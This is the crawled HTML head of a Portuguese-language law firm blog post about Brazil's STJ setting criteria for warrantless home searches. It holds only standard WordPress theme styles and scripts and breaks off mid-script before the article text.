

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cordeiro.adv.br/2022/09/09/terceira-secao-definira-criterios-para-busca-domiciliar-sem-mandado-nem-consentimento-do-morador/
body_size: 23830
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Terceira Seção definirá critérios para busca domiciliar sem mandado nem consentimento do morador &#8211; Cordeiro Advogados em Cascavel Paraná</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo; Terceira Seção definirá critérios para busca domiciliar sem mandado nem consentimento do morador" href="https://cordeiro.adv.br/2022/09/09/terceira-secao-definira-criterios-para-busca-domiciliar-sem-mandado-nem-consentimento-do-morador/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2022%2F09%2F09%2Fterceira-secao-definira-criterios-para-busca-domiciliar-sem-mandado-nem-consentimento-do-morador%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2022%2F09%2F09%2Fterceira-secao-definira-criterios-para-busca-domiciliar-sem-mandado-nem-consentimento-do-morador%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cordeiro.adv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://cordeiro.adv.br/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='the7-font-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='the7-simple-common-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-carousel-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts-carousel.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-carousel-navigation-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-carousel-navigation.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-5.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-2900-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-2900.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-752-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-752.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-1294-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-1294.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/main.min.css?ver=12.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/css-vars.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/custom.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/media.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/post-type-dynamic.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='style-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7-child/dt-the7-child/style.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-feather-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/custom-icons/the7-feather/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://cordeiro.adv.br/wp-content/themes/dt-the7","passText":"Para ver esse post protegido, insira a senha abaixo:","moreButtonText":{"loading":"Carregando...","loadMore":"Veja mais"},"postID":"8747","ajaxurl":"https://cordeiro.adv.br/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://cordeiro.adv.br/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"aad5931e52","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E","url":"https://cordeiro.adv.br/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"elementor":{"settings":{"container_width":1240}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.2.0" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://cordeiro.adv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cordeiro.adv.br/wp-json/wp/v2/posts/8747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cordeiro.adv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cordeiro.adv.br/2022/09/09/terceira-secao-definira-criterios-para-busca-domiciliar-sem-mandado-nem-consentimento-do-morador/" />
<link rel='shortlink' href='https://cordeiro.adv.br/?p=8747' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://cordeiro.adv.br/xmlrpc.php">
<meta property="og:site_name" content="Cordeiro Advogados em Cascavel Paraná" />
<meta property="og:title" content="Terceira Seção definirá critérios para busca domiciliar sem mandado nem consentimento do morador" />
<meta property="og:url" content="https://cordeiro.adv.br/2022/09/09/terceira-secao-definira-criterios-para-busca-domiciliar-sem-mandado-nem-consentimento-do-morador/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.27.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
